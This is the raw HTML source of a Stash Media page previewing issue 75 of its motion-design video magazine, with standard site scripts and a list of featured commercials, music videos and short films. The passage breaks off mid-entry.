!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://www.stashmedia.tv/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":true,"type":"all"},"trackEmailLinks":"1","pageSpeedTracking":"","click":[],"visibility":[],"pageTitle":"Stash Issue Preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.6" id="wp-goal-tracker-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.stashmedia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stashmedia.tv/wp-json/wp/v2/pages/73657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stashmedia.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.stashmedia.tv/?p=73657' />
<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MMX2YS9DZM"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-MMX2YS9DZM",{"debug_mode":true});
		</script><!-- Meta Pixel Code -->
<script type="text/plain" data-cookieyes="advertisement">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1301729437900641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1301729437900641&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<style>
<!--
#search-6{
float: left;
width: 50%;
margin-top: 13px;
}

#simple-social-icons-2{float:right}
-->


.category-theinbox .postimg_single img{width:100%; height:auto}

.category-theinbox .left_wrap {float: left; width: 640px; margin-top: 9px;}

.category-theinbox #content.top{width:640px}


.category-theinbox .sidebar_right_home{float:right}
</style>

<script type="text/plain" data-cookieyes="advertisement" data-ad-client="ca-pub-3754716873359501" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"  crossorigin="anonymous"></script><link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-270x270.png" />
		<style type="text/css" media="screen">

#container a, #container a:link, #container a:visited, #footerwidgets a, #footerwidgets a:link, #footerwidgets a:visited {
color: #333333;}

#container a:hover, #container a:focus, #container a:active, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
color: #c7c7c7;}

#container h1 a, #container h2 a, #container h3 a, #container h4 a, #container h5 a, #container h6 a,
#container h1 a:link, #container h2 a:link, #container h3 a:link, #container h4 a:link, #container h5 a:link, #container h6 a:link,
#container h1 a:visited, #container h2 a:visited, #container h3 a:visited, #container h4 a:visited, #container h5 a:visited, #container h6 a:visited {
color: #4d4d4d;}

#container h1 a:hover, #container h2 a:hover, #container h3 a:hover, #container h4 a:hover, #container h5 a:hover, #container h6 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus, #container h4 a:focus, #container h5 a:focus, #container h6 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active, #container h4 a:active, #container h5 a:active, #container h6 a:active {
color: #d4d4d4;}

#container a:hover, #container a:focus, #container a:active, #sidebar ul.menu li a:hover, #sidebar_left ul.menu li ul.sub-menu li a:hover, #sidebar_right ul.menu li ul.sub-menu li a:hover, #commentform #submit:hover, #submit:hover, #searchsubmit:hover, .reply a:hover, #prevLink p a:hover, #prevLink p a:focus, #prevLink p a:active, #nextLink p a:hover, #nextLink p a:focus, #nextLink p a:active, #container .portfolioimg a img:hover, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
background-color: #f0f0f0 !important;}
</style>		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/superfish.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/hoverIntent.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.video.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/swfobject.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.masonry.min.js"></script> -->
		<style>html{margin: 0 !important;}</style>

		<!-- Prevent FOUC -->
		<style>
			body{color:#333333;font-size:13px;font-family:Georgia, "Times New Roman", Times, serif;line-height:22px;}
			#nav{position:relative;z-index:2;width:100%;max-width:960px;-webkit-box-sizing: border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 auto;background:white;font-family:'PT Sans';}
			.blog #nav{width:100%;max-width:1340px;padding:0 20px;}
			.nopad #nav{width:100%;max-width:1340px;padding:0 20px;}
			#nav .logo-div{position: relative;}
			a, a:link, a:visited{color:#333333;text-decoration:none;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25sf;-o-transition:background .25s, color .25s;}
			/*#nav a{padding:40px 6px 10px 6px;}*/
			#nav a, .insight-title{display:block;float:left;font-family:'PT Sans';font-weight:700;color:#B2B2B2;font-size:14px;text-transform:uppercase;border:0;position:relative;}
			#nav a.logo-bar{float:none;}
			#nav a[href="/"]{padding:0 0 0 0;}
			img{max-width:100%;}
			a img{border:none;font-family:Inter;font-weight:300;}
			#nav img{display:none;}
			#nav img[alt="Stash"]{display:block;}
			.toggel{display:none;}
			#nav .toggel .insight-title-mob{color:#B2B2B2;font-size:35px;font-family:Inter !important;font-weight:300 !important;}
			.icon{padding-top:35px;display:block;float:right;font-weight:700;color:#B2B2B2;font-size:22px;text-transform:uppercase;border:0;position:relative;}
			#menu-toggle{display:none;}
			#menu{padding-left:0px;width:100%;overflow:hidden;max-height:0;}
			#menu li a{display:block !important;float:initial !important;font-weight:lighter !important;color:#B2B2B2 !important;font-size:35px !important;text-transform:uppercase !important;border:0 !important;line-height:38px;position:relative !important;font-family:Inter,Arial,'PT Sans Narrow', sans-serif;}
			#menu li a{font-weight:600 !important;}
			#menu li a{font-family:Inter;font-weight:300 !important;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{color:#FF2600;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{margin-left:87px;}
			#nav a[href="/newtrial/"]{margin-left:0;font-family:robotobold;}
			#nav a[href="/newtrial/"]{font-family:Inter;font-weight:600;}
			#menu li a[href="/newtrial/"]{font-weight:600 !important;}
			#menu li a[href="/newtrial/"]{font-weight:600;}
			#nav a[href="/login/"]{float:right;margin-right:0;}
			#nav .search-social{position:absolute;right:0;bottom:1px;}
			#nav .search-form{position:relative;width:296px;}
			#nav .share-icons{float:right;margin:0;padding:0;width:96px;position:relative;top:5px;}
			#nav .social-icon{float:left;height:22px;width:22px;display:block;border-radius:11px;overflow:hidden;text-align:center;line-height:22px;position:relative;font-size:0;padding:0;margin:0 0 0 9px;}
			#nav .social-icon::before{font-family:FontAwesome;font-size:14px;color:white;background:#dbdbdb;line-height:22px;text-align:center;display:block;position:absolute;top:0;left:0;width:22px;height:22px;font-weight:normal;}
			#nav .social-icon-twitter::before{content:"\f099";}
			#nav .social-icon-vimeo::before{content:"\f27d";font-size:14px;}
			#nav .share-icons::after{clear:both;display:block;content: "";}
			#nav .search-label{margin:0;padding:0;float:left;width:200px;}
			#nav .search-label label{overflow:hidden;float:left;width:162px;display:none;height:32px;line-height:32px;}
			#nav .search-label input{border:0;margin:0;padding:0;font-family:Roboto;width:100%;float:left;display:block;height:32px;line-height:32px;font-size:16px;font-weight:lighter;}
			#nav .search-label input{font-family:Inter;font-weight:300;}
			#nav .search-label .search-icon{float:right;width:32px;height:32px;display:block;border:0;margin:0 5px 0 0;padding:0;cursor:pointer;position:relative;background:transparent;outline:none;}
			#nav .search-label .search-icon::before{font-family:FontAwesome;content:"\f002";line-height:32px;height:32px;width:32px;color:#dbdbdb;display:block;position:absolute;left:0;top:0;font-size:22px;text-align:center;}
			#nav .search-form::after{clear:both;display:block;content:"";}
			.nav-menu{padding-top:18px;position:relative;line-height:22px;}
			.insight-title{margin-right:23px;padding:0;font-family:Inter;font-weight:300;}
			.c-UserMenu{float:right;display:inline-block;}
			.nav-menu .c-UserMenu{position:absolute;float:none;display:block;right:0;top:18px;width:auto;background:white;}
			.nopad #nav .nav-menu .c-UserMenu a{display:none;width:100%;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/login/"]{display:block;text-align:right;padding:0;z-index:2;}
			.c-PopupLogin{display:none;position:absolute;right:0px;top:60px;background:white;width:275px;}
			.nav-menu .c-PopupLogin{top:0;padding-top:25px;background:transparent;z-index:1;}
			.c-FieldGroup{margin:0;border:1px solid #C2C4C6;clear:both;background:white;}
			.c-FieldGroupShadow{box-shadow:0 0 0 1px #c2c4c6 inset;}
			.c-ShortenedField{border-top:0;}
			.nopad .c-FieldGroup{margin:0;border:none;clear:both;background:white;}
			.c-FieldGroup label{display:block;height:46px;position:relative;}
			.c-ShortenedField label{width:70%;float:left;}
			.c-FieldGroupLabel{display:block;height:46px;font-size:14px;color:#c2c4c6;position:absolute;top:0;left:20px;width:250px;z-index:1;line-height:46px;}
			.c-ShortenedField .c-FieldGroupLabel{width:180px;}
			.c-FieldGroup input{height:44px;line-height:44px;color:#c2c4c6;font-size:14px;z-index:2;width:250px;left:20px;position:absolute;background:transparent;outline:none;border:0;margin:0;padding:0;}
			.c-ShortenedField input{width:180px;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]{width:auto;}
			.c-BtnLogin-Container{border:1px solid #8DC63F;border-top-color:rgb(141, 198, 63);border-top-style:solid;border-top-width:1px;margin:0;padding:0;border-top:0;}
			.c-BtnLogin{border-top:0;background:#8DC63F;color:white;font-weight:bold;text-indent:20px;font-size:14px;display:block;width:100%;line-height:46px;border:0;padding:0;margin:0;text-align:left;text-transform:uppercase;cursor:pointer;}
			#nav::after, .nav-menu::after {clear:both;content:"";display:block;}
			.archive-item{float:left;min-height:198px;width:230px;margin-right:10px;}
			.archive-item:after,.archive-list:after{clear:both;content:"";display:block;}
			.archive-image{float:left;width:120px;height:145px;}
			.archive-details{width:100px;height:145px;float:right;}
			.section_title{display:block;text-transform:uppercase;}

			.archive-newitem {width: 207px; display: inline-block; margin-right: 30px;}
			.archive-newitem a.copy {font-weight: bold; font-size:12px; color:#000;}
			.archive-newitem span.copy {float: right; color:#AAAAAA;}
			.archive-newitem img {margin-top: 4px; margin-bottom: 10px;}

			.logo-width {width:auto;margin-top:40px;}

			.category-header{font-size: 24px;font-weight: 600;margin: 0 auto;line-height: 1.2em;padding-top: 50px;padding-bottom: 30px;padding-left: 20px;padding-right: 20px;}

			.archive-list{display:flex;flex-wrap:wrap;justify-content: space-between;padding: 0 20px;}
			.archive-list .archive-newitem {width: 100% !important;;margin-right: 0 !important;}
			.archive-list .archive-newitem h3{overflow: hidden;}
			.archive-list .archive-newitem a{border-bottom: 0;}
			.archive-list .archive-newitem h3 span {float: right;}
			.archive-list .archive-newitem img {display: block;width: 100%;}

			@media all and (min-width: 640px) {
				.archive-list .archive-newitem {width: calc(50% - 15px) !important;}
			}
			@media all and (min-width: 960px) {
				.archive-list .archive-newitem {width: calc(33% - 15px) !important;}
			}
			@media all and (min-width: 1280px) {
				.archive-list .archive-newitem {width: calc(25% - 15px) !important;}
			}
		</style>
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/subscribe.css?v=1769524731" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/style.css?v=1769524731" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/v3.css?v=1769524731" />
		<script src="https://js.stripe.com/v1/"></script>
		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/subscribe.js?v=2"></script> -->
		<script src="//platform.twitter.com/widgets.js"></script>
		<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
		<script src="https://apis.google.com/js/plusone.js"></script>
		<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-274474-3']);
			_gaq.push(['_trackPageview']);
			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : '//www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- <script>
			var $j = jQuery.noConflict();
			$j(document).ready(function() {
				$j('.menu').superfish();
				$j('#slider1').anythingSlider({
					width           : 960,
					height          : 660,
					delay           : 8000,
					resumeDelay     : 100,
					startStopped    : false,
					autoPlay        : true,
					autoPlayLocked  : false,
					easing          : "swing"
				});
				$j('#homeslider iframe').each(function() {
					var url = $j(this).attr("src")
					$j(this).attr("src",url+"&amp;wmode=Opaque")
				});
			  $j('#portfolio .postarea').masonry({
				// options
				itemSelector : '.portfolio',
				columnWidth : 320
			  });
			});
		</script> -->
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script src="/js/jquery-ui.js"></script>
		<script src="/jquery.scrollTo-1.4.2-min.js"></script>
		<script src="/hoverscroll/jquery.hoverscroll-0.2.2.js"></script>
		<script src="/jquery.easing.1.3.js"></script>
		<script src="/js/stash_ajax.js?v=3"></script>
		<!-- <script src="/flowplayer/flowplayer-3.2.0.min.js"></script> -->
		<script src="/js/menu.js?time=1769524731" ></script>

		<link rel="stylesheet" media="sceen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/nav.css?v=1769524731" />
	</head>
	<body class="nopad wp-singular page-template page-template-archive_detail page-template-archive_detail-php page page-id-73657 custom-background wp-theme-default">

		<!-- BuySellAds Ad Code -->
		<script>
		(function(){
			var bsa = document.createElement('script');
			bsa.type = 'text/javascript';
			bsa.async = true;
			bsa.src = '//s3.buysellads.com/ac/bsa.js';
			(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
		})();
		</script>
		<!-- End BuySellAds Ad Code -->
				
<header id="nav">
	<div class="logo-div">
		<a href="/" class="logo-bar"><img src="/images/menu/nav/top-logo2.png" alt="Stash" /></a>
		<div class="toggel">
			<!-- <a class="insight-title-mob _desk-h">STAY INSPIRED</a> -->
			<a class="insight-title-mob _desk-h" href="/archive/" >Permanent Collection</a>
			<label for="menu-toggle" class="icon" style="margin-top: -72px;">
				<i class="fa fa-bars" style="font-size: 60px;"></i>
			</label>
			<input type="checkbox" id="menu-toggle"/>
			<ul class="navigation-menu" id="menu">
				<li><a href="/newtrial/">Free Trial</a></li>
				<li><a href="/subscribe/">Subscribe</a></li>
				<!-- <li><a href="/archive/" >Permanent Collection</a></li> -->
				<li><a href="/submit/" >Submit</a></li>
				<li><a href="/about/" >About</a></li>
				<li><a href="https://store.stashmedia.tv/" target="_blank">Shop</a></li>
				<li><a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a></li>
				<li><a href="/partner-events/">Events</a></li>
				<li><a href="/login/">Sign in</a></li>
			</ul>
		</div>
		<div class="search-social _desk-h-menu">
			<form class="search-form" method="get" action="/">
				<!-- <p class="share-icons">
					<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
					<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
					<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
					<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
				</p> -->
				<p class="search-label">
					<label for="search" >
						<input type="text" name="s" id="search" title="Search Stash" value="" />
					</label>
					<button class="search-icon" title="Search Stash"></button>
				</p>
			</form>
		</div>
	</div>
	<div class="nav-menu">
		<!-- <span class="insight-title">STAY INSPIRED</span> -->
		<a class="insight-title" href="/archive/" >Permanent Collection</a>
		<a href="/newtrial/">Free Trial</a>
		<a href="/subscribe/">Subscribe</a>
		<a href="/submit/" >Submit</a>
		<a href="/about/" >About</a>
		<a href="https://store.stashmedia.tv/" target="_blank">Shop</a>
		<a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a>
		<a href="/partner-events/">Events</a>
		<div class="c-UserMenu">
			<a href="/login/" >Sign in</a>

			<form action="/login/" method="post" class="c-PopupLogin" autocomplete="off">
				<p class="c-FieldGroup c-FieldGroupShadow">
					<label for="txtemail">
						<span class="c-FieldGroupLabel">Username</span>
						<input type="text" name="txtemail" id="txtemail" value="" />
					</label>
				</p>
				<p class="c-FieldGroup c-FieldGroupShadow c-ShortenedField">
					<label for="txtPassword">
						<span class="c-FieldGroupLabel">Password</span>
						<input type="password" name="txtPassword" id="txtPassword" />
					</label>
					<a href="/forgotpw/" class="c-ChangeField">Forgot?</a>
				</p>
				<p class="c-BtnLogin-Container">
					<button class="c-BtnLogin">Sign in</button>
				</p>
			</form>
		</div>
	</div>
</header>
				<div id="wrap">
			<div style="clear:both;"></div><div class="archive_details_page">
		<div class="issue-iframe">
		<iframe src="//player.vimeo.com/video/54780095?title=0&amp;byline=0&amp;portrait=0&amp;color=fff" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
	</div>
		<h2 class="archive-title">
		<span class="archive-issue-name">Stash 75</span>
		<a href="/archive-detail/?refnum=VID76" class="issue-nav issue-nav-next">&lt; Next</a>		<a href="/archive-detail/?refnum=VID74" class="issue-nav issue-nav-prev">Previous &gt;</a>		<span class="archive-release-date">Released Dec 5/10</span>
		<br />
		<span></span>
	</h2>

	<div class="promotional-bar">
		<div class="promotional-block">
			<p>Stream all the Stash issues with a Subscription or FREE trial!</p>
			<p class="buttons">
				<a href="/subscribe/">SUBSCRIBE</a>
				<a href="/newtrial/">7-Day FREE Trial</a>
			</p>
			<p style="font-size:12px;"><strong>$9.99 a month or $99 a year</strong></p>
			<div class="have-account-link" style="padding-top:10px;padding-bottom:0;font-size:12px;">Already have an account? <a href="/login/">Sign in</a></div>
		</div>
	</div>

	<h3 class="archive-clips-title">Stash 75 features these outstanding projects:</h3>
	<div class="archive-page-related"><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_01.jpg" class="issue-img" alt="LG "SOMETHING'S LURKING"
TVC :30" title="LG "SOMETHING'S LURKING"
TVC :30"><span class="issue-title">LG "SOMETHING'S LURKING"</span><span class="issue-extra-text">TVC :30</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_02.jpg" class="issue-img" alt="HALO "REMEMBER REACH" 
Interactive website/installation 1:16" title="HALO "REMEMBER REACH" 
Interactive website/installation 1:16"><span class="issue-title">HALO "REMEMBER REACH" </span><span class="issue-extra-text">Interactive website/installation 1:16</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_03.jpg" class="issue-img" alt="SKODA "MEANER STUFF" 
TVC: 60" title="SKODA "MEANER STUFF" 
TVC: 60"><span class="issue-title">SKODA "MEANER STUFF" </span><span class="issue-extra-text">TVC: 60</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_04.jpg" class="issue-img" alt="DIRECTV "ICE CREAM" 
TVC: 60" title="DIRECTV "ICE CREAM" 
TVC: 60"><span class="issue-title">DIRECTV "ICE CREAM" </span><span class="issue-extra-text">TVC: 60</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_05.jpg" class="issue-img" alt="LAND ROVER "CLAYNATION" 
TVC :40" title="LAND ROVER "CLAYNATION" 
TVC :40"><span class="issue-title">LAND ROVER "CLAYNATION" </span><span class="issue-extra-text">TVC :40</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_06.jpg" class="issue-img" alt="FORD "TRUE BEAUTY" 
TVC :60" title="FORD "TRUE BEAUTY" 
TVC :60"><span class="issue-title">FORD "TRUE BEAUTY" </span><span class="issue-extra-text">TVC :60</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_07.jpg" class="issue-img" alt="ACURA "TRANSFORMATION" 
TVC :30" title="ACURA "TRANSFORMATION" 
TVC :30"><span class="issue-title">ACURA "TRANSFORMATION" </span><span class="issue-extra-text">TVC :30</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_08.jpg" class="issue-img" alt="PLANTERS "HOLIDAY PARTY" 
TVC :30" title="PLANTERS "HOLIDAY PARTY" 
TVC :30"><span class="issue-title">PLANTERS "HOLIDAY PARTY" </span><span class="issue-extra-text">TVC :30</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_09.jpg" class="issue-img" alt="BBC KNOWLEDGE "HONK IF YOU'RE HUMAN" 
TVC :60" title="BBC KNOWLEDGE "HONK IF YOU'RE HUMAN" 
TVC :60"><span class="issue-title">BBC KNOWLEDGE "HONK IF YOU'RE HUMAN" </span><span class="issue-extra-text">TVC :60</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_10.jpg" class="issue-img" alt="MTV "TOUCH", "SIGHT", "HEARING", "SMELL", "TASTE" 
Broadcast design" title="MTV "TOUCH", "SIGHT", "HEARING", "SMELL", "TASTE" 
Broadcast design"><span class="issue-title">MTV "TOUCH", "SIGHT", "HEARING", "SMELL", "TASTE" </span><span class="issue-extra-text">Broadcast design</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_11.jpg" class="issue-img" alt="MTV EUROPE MUSIC AWARDS 
Broadcast design :49 " title="MTV EUROPE MUSIC AWARDS 
Broadcast design :49 "><span class="issue-title">MTV EUROPE MUSIC AWARDS </span><span class="issue-extra-text">Broadcast design :49 </span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_12.jpg" class="issue-img" alt="INSOMNIA 2010 
Titles :53" title="INSOMNIA 2010 
Titles :53"><span class="issue-title">INSOMNIA 2010 </span><span class="issue-extra-text">Titles :53</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_13.jpg" class="issue-img" alt="ADCC "HATE/LOVE"
Titles 1:27" title="ADCC "HATE/LOVE"
Titles 1:27"><span class="issue-title">ADCC "HATE/LOVE"</span><span class="issue-extra-text">Titles 1:27</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_14.jpg" class="issue-img" alt="OK GO "LAST LEAF" 
Music video 2:30" title="OK GO "LAST LEAF" 
Music video 2:30"><span class="issue-title">OK GO "LAST LEAF" </span><span class="issue-extra-text">Music video 2:30</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_15.jpg" class="issue-img" alt="LINKIN PARK "WAITING FOR THE END" 
Music video 3:55" title="LINKIN PARK "WAITING FOR THE END" 
Music video 3:55"><span class="issue-title">LINKIN PARK "WAITING FOR THE END" </span><span class="issue-extra-text">Music video 3:55</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_16.jpg" class="issue-img" alt=""TODOR & PETRU" 
Music video 2:40" title=""TODOR & PETRU" 
Music video 2:40"><span class="issue-title">"TODOR & PETRU" </span><span class="issue-extra-text">Music video 2:40</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_17.jpg" class="issue-img" alt="ROBIN LEDUC "HORS-PISTES"  
Music video 3:13" title="ROBIN LEDUC "HORS-PISTES"  
Music video 3:13"><span class="issue-title">ROBIN LEDUC "HORS-PISTES"  </span><span class="issue-extra-text">Music video 3:13</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_18.jpg" class="issue-img" alt=""CREATURE COMBAT IV: SLAUGHTER HOUSE" 
Short film 1:44" title=""CREATURE COMBAT IV: SLAUGHTER HOUSE" 
Short film 1:44"><span class="issue-title">"CREATURE COMBAT IV: SLAUGHTER HOUSE" </span><span class="issue-extra-text">Short film 1:44</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_19.jpg" class="issue-img" alt="MONEY MONEY MONEY "GETTING' MONEY WITH A MOUSE AND A WACOM PEN (FUCK COMIC SANS FUCK PAPYRUS, TOO)"" title="MONEY MONEY MONEY "GETTING' MONEY WITH A MOUSE AND A WACOM PEN (FUCK COMIC SANS FUCK PAPYRUS, TOO)""><span class="issue-title">MONEY MONEY MONEY "GETTING' MONEY WITH A MOUSE AND A WACOM PEN (FUCK COMIC SANS FUCK PAPYRUS, TOO)"</span><span class="issue-extra-text"></span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_20.jpg" class="issue-img" alt="GOOGLE "LIFE IS A JOURNEY" 
Online film 1:14" title="GOOGLE "LIFE IS A JOURNEY" 
Online film 1:14"><span class="issue-title">GOOGLE "LIFE IS A JOURNEY" </span><span class="issue-extra-text">Online film 1:14</span></div><div class="issue-shot"><img src="/images/project_screenshot/stash75/75_21.jpg" class="issue-img" alt="CADBURY'S FINGERS "GOOD TIMES"  
TVC :60 " title="CADBURY'S FINGERS "GOOD TIMES"  
